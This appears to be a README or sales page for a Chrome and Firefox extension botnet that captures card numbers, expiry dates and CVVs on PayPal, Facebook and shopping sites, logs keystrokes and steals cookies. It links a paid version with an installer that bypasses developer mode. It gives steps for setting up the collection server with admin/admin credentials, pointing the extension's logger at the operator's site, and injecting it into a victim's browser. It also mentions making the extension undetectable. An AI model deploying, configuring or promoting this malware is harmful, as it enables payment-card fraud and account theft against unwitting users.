botnet browser chrome,mozilla firefox,capture card number any web site ,paypal,facebook,e-commerce ,get card number,expiration date, CVV
| Name | Value |
|---|---|
| Version | 4 (Free ) |
| Language | Javascript, PHP |
| Keylogger | Chrome,Firefox |
| Cookies | Firefox |
open log without redirect , remove log very simple
| Name | Value |
|---|---|
| Version | Pro |
| Baypass | Chrome and Firefox |
| exe file to download and install extension |
https://shoppy.gg/product/5d9ifM3
Chrome + https://www.facebook.com/102313318301415/videos/2889519731295268
Chrome + https://web.facebook.com/102313318301415/videos/651706715777891/
Firefox + https://web.facebook.com/102313318301415/videos/348004879720079/
Start your wampserver,xamp ....etc and send the "server" folder to your server
- server
config.php
usernam = admin
password = admin
inject javascript code into web browser of victime or use extension chrome or mozilla firefox
Open the extension folder js/
-
logger.js put the name of your website for exemple `http://127.0.0.1 and save changes
-
background.jschange "url" redirect after install extension and "url" of cookies
this exe file can download and load chrome extension without active mode developper for chrome ,see the demo 1
- Chrome
- Open Chrome browser and navigate to
chrome://extensions - Select "Developer Mode" and then click "Load unpacked extension...
- load folder extension
- Mozilla Firefox
- Open Firefox browser and navigate to
about:debugging - Click "Load Temporary Add-on"
- click
manifest.json
to upload extension in mozilla firefox or chrome web store you need a new version fud or some technique .
Instagram : @hakanonymos